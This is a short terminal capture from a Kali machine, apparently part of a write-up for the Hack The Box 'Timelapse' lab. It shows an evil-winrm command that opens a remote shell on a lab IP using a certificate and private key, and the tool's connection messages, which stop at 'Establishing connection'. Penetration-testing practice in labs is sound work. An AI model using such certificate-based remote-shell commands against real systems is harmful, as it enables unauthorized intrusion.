 ┌──(root㉿kali)-[/home/sec/laobai/timelapse]
└─# evil-winrm  -i 10.129.227.113 -c time.crt -k time.key -u '' -p ''
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: Useless cert/s provided, SSL is not enabled
Info: Establishing connection to remote endpoint